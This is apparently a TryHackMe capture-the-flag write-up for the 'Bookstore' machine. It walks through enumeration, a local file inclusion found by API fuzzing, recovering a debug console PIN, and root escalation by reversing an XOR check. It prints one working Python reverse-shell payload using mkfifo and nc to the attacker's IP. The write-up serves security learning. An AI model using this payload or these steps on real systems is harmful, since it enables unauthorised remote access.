Bookstore TryHackMe Writeup

Scanning
We launch nmap with scripts and software versions on all ports.

Enumeration
We list two web services on port 80 of this website:


In the source code of the file “login.html” we list relevant information about a PIN that is stored in a file .bash_history
And at port 5000:

In the nmap capture, it listed the directory “/api/”, there we will be able to list several of the site’s functionalities.

We test the API and see that it works correctly from Burp.

We use the Nikto tool and enumerate the directory “/console/”.


We access to the directory and we see that it asks for a PIN to be able to unlock this functionality.
Exploitation
Searching on Google about the type of server and its PIN, I found this documentation
To get the PIN, we would need to know a couple of parameters, but to get them we must be able to read some system files.
Here the API will come into play, so we will do a brute force attack to enumerate some parameter that will help us to do LFI (Local File Inclusion).
We launched the Wfuzz tool with an average dictionary, in version 2 of the API we did not list anything new, but in version 1 we did.
API V2

API V1

If we access from the browser, we see that we can embed files (LFI).

Flag user.txt

We exploit the vulnerability to be able to read the flag user.txt

Recall that they mentioned that the PIN was being stored in the .bash_history file. Thanks to the /etc/passwd file, we know the user names that contain home folder and we can enumerate the file and the access PIN.
We use the PIN and now we have access to the interactive console.


We use the following payload and we will have a reverse shell to the victim machine.
Code Execute
__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 443 >/tmp/f').read();

Reverse shell
Privilege Escalation
We checked the directory of the user “sid”, we found a binary that could be the way to escalate privileges, since it runs as the root user.

We transfer the binary to our kali, check with the Ghidra tool and see the conditional where it calls the 3 parameters calculating the xor value.

But even if we are missing a parameter, we can obtain it by reversing the xor with the values we have.

With the magic number in our hands, we insert it and we become root and read the flag of root.txt.